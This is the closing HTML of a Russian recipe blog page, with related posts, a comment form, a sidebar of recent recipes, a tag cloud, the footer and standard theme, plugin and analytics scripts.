						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/dieticheskij-kartofel/" title="16:19" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2024-12-16T16:19:14+03:00">16.12.2024</time><time class="updated" datetime="2024-12-11T15:31:35+03:00">11.12.2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://ryletik.ru/kukuruzy-pochatki-mikado/" title="Кукурузы початки «Mikado»">
								<img width="320" height="205" src="https://ryletik.ru/wp-content/uploads/2021/03/kukuruzy-pochatki-mikado-1.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Кукурузы початки «Mikado»" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://ryletik.ru/kukuruzy-pochatki-mikado/" rel="bookmark" title="Кукурузы початки «Mikado»">
								Кукурузы початки «Mikado»							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/kukuruzy-pochatki-mikado/" title="00:38" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2025-03-13T00:38:57+03:00">13.03.2025</time><time class="updated" datetime="2025-02-15T10:11:29+03:00">15.02.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ryletik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>девятнадцать &#43; шесть = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="4qydgw9twj" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769963620" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4810' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ky75kpmv" value="mbzn5x48198j" ><input type="hidden" name="puu65p5z" value="dfpotpf0j718" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3a8544750b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="129"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></aside><aside id="colormag_featured_posts_vertical_widget-6" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Последнее в блоге</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://ryletik.ru/shherbet-kak-v-seriale-velikolepnyj-vek/" title="Щербет как в сериале &#171;Великолепный век&#187;"><img width="283" height="205" src="https://ryletik.ru/wp-content/uploads/2021/10/1_5344dc5f16e505344dc5f16e8a.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="щербет" title="Щербет как в сериале &#171;Великолепный век&#187;" decoding="async" loading="lazy" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://ryletik.ru/napitki/" rel="category tag">Напитки</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://ryletik.ru/shherbet-kak-v-seriale-velikolepnyj-vek/" title="Щербет как в сериале &#171;Великолепный век&#187;">
				Щербет как в сериале &#171;Великолепный век&#187;			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/shherbet-kak-v-seriale-velikolepnyj-vek/" title="10:20" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2025-11-25T10:20:41+03:00">25.11.2025</time><time class="updated" datetime="2025-01-17T10:12:15+03:00">17.01.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>Как приготовить турецкий напиток, который в &#171;Великолепном веке&#187; все время пьют герои (поговаривают, он помогает сохранить фигуру красивой, а кожу</p>
						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://ryletik.ru/tykvennyj-pirog/" title="Тыквенный пирог: простые рецепты с вкусными начинками"><img width="130" height="90" src="https://ryletik.ru/wp-content/uploads/2020/08/tykvennyy-pirog-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Тыквенный пирог" title="Тыквенный пирог: простые рецепты с вкусными начинками" decoding="async" loading="lazy" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://ryletik.ru/pirogi/" rel="category tag">Пироги</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://ryletik.ru/tykvennyj-pirog/" title="Тыквенный пирог: простые рецепты с вкусными начинками">
				Тыквенный пирог: простые рецепты с вкусными начинками			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/tykvennyj-pirog/" title="17:36" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2025-09-23T17:36:38+03:00">23.09.2025</time><time class="updated" datetime="2025-02-15T11:36:52+03:00">15.02.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://ryletik.ru/kak-raznoobrazit-uzhiny-doma-5-idej-dlya-gastronomicheskix-eksperimentov/" title="Как разнообразить ужины дома: 5 идей для гастрономических экспериментов"><img width="130" height="90" src="https://ryletik.ru/wp-content/uploads/2025/08/zhizneradostnaja_devushka_gotovit_na_kuhne_9boBy9-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Как разнообразить ужины дома: 5 идей для гастрономических экспериментов" title="Как разнообразить ужины дома: 5 идей для гастрономических экспериментов" decoding="async" loading="lazy" srcset="https://ryletik.ru/wp-content/uploads/2025/08/zhizneradostnaja_devushka_gotovit_na_kuhne_9boBy9-130x90.jpg 130w, https://ryletik.ru/wp-content/uploads/2025/08/zhizneradostnaja_devushka_gotovit_na_kuhne_9boBy9-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://ryletik.ru/poleznye-sovety/" rel="category tag">Полезные советы</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://ryletik.ru/kak-raznoobrazit-uzhiny-doma-5-idej-dlya-gastronomicheskix-eksperimentov/" title="Как разнообразить ужины дома: 5 идей для гастрономических экспериментов">
				Как разнообразить ужины дома: 5 идей для гастрономических экспериментов			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/kak-raznoobrazit-uzhiny-doma-5-idej-dlya-gastronomicheskix-eksperimentov/" title="14:12" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-08-05T14:12:54+03:00">05.08.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/ksenya/"
			title="Ksenya"
			>
				Ksenya			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://ryletik.ru/slojki-s-yablokami/" title="Слойки с яблоками и корицей (конвертиком и розочкой)"><img width="130" height="90" src="https://ryletik.ru/wp-content/uploads/2020/09/sloyki-s-yablokami-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Слойки с яблоками" title="Слойки с яблоками и корицей (конвертиком и розочкой)" decoding="async" loading="lazy" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://ryletik.ru/pirogi/" rel="category tag">Пироги</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://ryletik.ru/slojki-s-yablokami/" title="Слойки с яблоками и корицей (конвертиком и розочкой)">
				Слойки с яблоками и корицей (конвертиком и розочкой)			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/slojki-s-yablokami/" title="17:02" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2025-06-06T17:02:31+03:00">06.06.2025</time><time class="updated" datetime="2025-02-15T11:34:44+03:00">15.02.2025</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Облако меток</span></h3><div class="tagcloud"><a href="https://ryletik.ru/tag/bystryj-perekus/" class="tag-cloud-link tag-link-28 tag-link-position-1" style="font-size: 19.233532934132pt;" aria-label="быстрый перекус (86 элементов)">быстрый перекус</a>
<a href="https://ryletik.ru/tag/vremya/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 15.125748502994pt;" aria-label="время (27 элементов)">время</a>
<a href="https://ryletik.ru/tag/vypechka/" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 20.323353293413pt;" aria-label="выпечка (116 элементов)">выпечка</a>
<a href="https://ryletik.ru/tag/govyadina/" class="tag-cloud-link tag-link-30 tag-link-position-4" style="font-size: 8.8383233532934pt;" aria-label="говядина (4 элемента)">говядина</a>
<a href="https://ryletik.ru/tag/gotovka/" class="tag-cloud-link tag-link-31 tag-link-position-5" style="font-size: 22pt;" aria-label="готовка (187 элементов)">готовка</a>
<a href="https://ryletik.ru/tag/deti/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 8pt;" aria-label="дети (3 элемента)">дети</a>
<a href="https://ryletik.ru/tag/doma/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 20.910179640719pt;" aria-label="дома (137 элементов)">дома</a>
<a href="https://ryletik.ru/tag/zhara/" class="tag-cloud-link tag-link-107 tag-link-position-8" style="font-size: 8.8383233532934pt;" aria-label="жара (4 элемента)">жара</a>
<a href="https://ryletik.ru/tag/zagotovka/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 17.976047904192pt;" aria-label="заготовка (60 элементов)">заготовка</a>
<a href="https://ryletik.ru/tag/zakuski/" class="tag-cloud-link tag-link-27 tag-link-position-10" style="font-size: 18.730538922156pt;" aria-label="закуски (75 элементов)">закуски</a>
<a href="https://ryletik.ru/tag/istoriya/" class="tag-cloud-link tag-link-63 tag-link-position-11" style="font-size: 12.862275449102pt;" aria-label="история (14 элементов)">история</a>
<a href="https://ryletik.ru/tag/jogurt/" class="tag-cloud-link tag-link-89 tag-link-position-12" style="font-size: 8pt;" aria-label="йогурт (3 элемента)">йогурт</a>
<a href="https://ryletik.ru/tag/kartofel/" class="tag-cloud-link tag-link-41 tag-link-position-13" style="font-size: 11.353293413174pt;" aria-label="картофель (9 элементов)">картофель</a>
<a href="https://ryletik.ru/tag/kefir/" class="tag-cloud-link tag-link-64 tag-link-position-14" style="font-size: 8.8383233532934pt;" aria-label="кефир (4 элемента)">кефир</a>
<a href="https://ryletik.ru/tag/konservant/" class="tag-cloud-link tag-link-54 tag-link-position-15" style="font-size: 10.51497005988pt;" aria-label="консервант (7 элементов)">консервант</a>
<a href="https://ryletik.ru/tag/kofe/" class="tag-cloud-link tag-link-71 tag-link-position-16" style="font-size: 10.51497005988pt;" aria-label="кофе (7 элементов)">кофе</a>
<a href="https://ryletik.ru/tag/krupy/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 9.5089820359281pt;" aria-label="крупы (5 элементов)">крупы</a>
<a href="https://ryletik.ru/tag/lajfxaki/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 16.550898203593pt;" aria-label="лайфхаки (41 элемент)">лайфхаки</a>
<a href="https://ryletik.ru/tag/limon/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 9.5089820359281pt;" aria-label="лимон (5 элементов)">лимон</a>
<a href="https://ryletik.ru/tag/maslo/" class="tag-cloud-link tag-link-88 tag-link-position-20" style="font-size: 8.8383233532934pt;" aria-label="масло (4 элемента)">масло</a>
<a href="https://ryletik.ru/tag/oborudovanie/" class="tag-cloud-link tag-link-78 tag-link-position-21" style="font-size: 10.095808383234pt;" aria-label="оборудование (6 элементов)">оборудование</a>
<a href="https://ryletik.ru/tag/orexi/" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 8.8383233532934pt;" aria-label="орехи (4 элемента)">орехи</a>
<a href="https://ryletik.ru/tag/picca/" class="tag-cloud-link tag-link-72 tag-link-position-23" style="font-size: 8.8383233532934pt;" aria-label="пицца (4 элемента)">пицца</a>
<a href="https://ryletik.ru/tag/poleznaya-eda/" class="tag-cloud-link tag-link-38 tag-link-position-24" style="font-size: 17.976047904192pt;" aria-label="полезная еда (60 элементов)">полезная еда</a>
<a href="https://ryletik.ru/tag/pripravy/" class="tag-cloud-link tag-link-47 tag-link-position-25" style="font-size: 9.5089820359281pt;" aria-label="приправы (5 элементов)">приправы</a>
<a href="https://ryletik.ru/tag/rejting/" class="tag-cloud-link tag-link-45 tag-link-position-26" style="font-size: 10.51497005988pt;" aria-label="рейтинг (7 элементов)">рейтинг</a>
<a href="https://ryletik.ru/tag/restorany/" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 8pt;" aria-label="рестораны (3 элемента)">рестораны</a>
<a href="https://ryletik.ru/tag/ryba/" class="tag-cloud-link tag-link-51 tag-link-position-28" style="font-size: 12.275449101796pt;" aria-label="рыба (12 элементов)">рыба</a>
<a href="https://ryletik.ru/tag/sladost/" class="tag-cloud-link tag-link-108 tag-link-position-29" style="font-size: 12.023952095808pt;" aria-label="сладость (11 элементов)">сладость</a>
<a href="https://ryletik.ru/tag/smetana/" class="tag-cloud-link tag-link-66 tag-link-position-30" style="font-size: 11.353293413174pt;" aria-label="сметана (9 элементов)">сметана</a>
<a href="https://ryletik.ru/tag/sovety/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 19.568862275449pt;" aria-label="советы (94 элемента)">советы</a>
<a href="https://ryletik.ru/tag/suxofrukty/" class="tag-cloud-link tag-link-76 tag-link-position-32" style="font-size: 8pt;" aria-label="сухофрукты (3 элемента)">сухофрукты</a>
<a href="https://ryletik.ru/tag/sushi/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 9.5089820359281pt;" aria-label="суши (5 элементов)">суши</a>
<a href="https://ryletik.ru/tag/syr/" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 10.934131736527pt;" aria-label="сыр (8 элементов)">сыр</a>
<a href="https://ryletik.ru/tag/tvorog/" class="tag-cloud-link tag-link-68 tag-link-position-35" style="font-size: 11.688622754491pt;" aria-label="творог (10 элементов)">творог</a>
<a href="https://ryletik.ru/tag/torty/" class="tag-cloud-link tag-link-57 tag-link-position-36" style="font-size: 16.215568862275pt;" aria-label="торты (37 элементов)">торты</a>
<a href="https://ryletik.ru/tag/uslugi/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 10.095808383234pt;" aria-label="услуги (6 элементов)">услуги</a>
<a href="https://ryletik.ru/tag/frukty/" class="tag-cloud-link tag-link-77 tag-link-position-38" style="font-size: 12.862275449102pt;" aria-label="фрукты (14 элементов)">фрукты</a>
<a href="https://ryletik.ru/tag/xleb/" class="tag-cloud-link tag-link-49 tag-link-position-39" style="font-size: 17.053892215569pt;" aria-label="хлеб (47 элементов)">хлеб</a>
<a href="https://ryletik.ru/tag/xolodnoe-vremya-goda/" class="tag-cloud-link tag-link-83 tag-link-position-40" style="font-size: 14.37125748503pt;" aria-label="холодное время года (22 элемента)">холодное время года</a>
<a href="https://ryletik.ru/tag/chaj/" class="tag-cloud-link tag-link-73 tag-link-position-41" style="font-size: 12.023952095808pt;" aria-label="чай (11 элементов)">чай</a>
<a href="https://ryletik.ru/tag/shashlyk/" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 8.8383233532934pt;" aria-label="шашлык (4 элемента)">шашлык</a>
<a href="https://ryletik.ru/tag/shokolad/" class="tag-cloud-link tag-link-65 tag-link-position-43" style="font-size: 11.353293413174pt;" aria-label="шоколад (9 элементов)">шоколад</a>
<a href="https://ryletik.ru/tag/energiya/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 12.610778443114pt;" aria-label="энергия (13 элементов)">энергия</a>
<a href="https://ryletik.ru/tag/yagody/" class="tag-cloud-link tag-link-70 tag-link-position-45" style="font-size: 12.610778443114pt;" aria-label="ягоды (13 элементов)">ягоды</a></div>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><span style="font-size: 14px;"> 1e234ae3c35632f9<br />
</span></p>
</div>
		</aside>				</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://ryletik.ru/" title="Рулетик"><span>Рулетик</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<link rel='stylesheet' id='toc-screen-css' href='https://ryletik.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #aaaaaa;width: 100%;}div#toc_container ul li {font-size: 18px;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #289dcc;}
div#toc_container {background: #ffffff;border: 1px solid #aaaaaa;width: 100%;}div#toc_container ul li {font-size: 18px;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #289dcc;}
</style>
<script type="text/javascript" src="https://ryletik.ru/wp-includes/js/comment-reply.min.js?ver=7d1b7dbd0dae4f914542b3c6d8a779c5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=3.1.7.1" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/navigation.min.js?ver=3.1.7.1" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=3.1.7.1" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=3.1.7.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=3.1.7.1" id="colormag-custom-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script defer type="text/javascript" src="https://ryletik.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1712746593" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57880078, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57880078" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
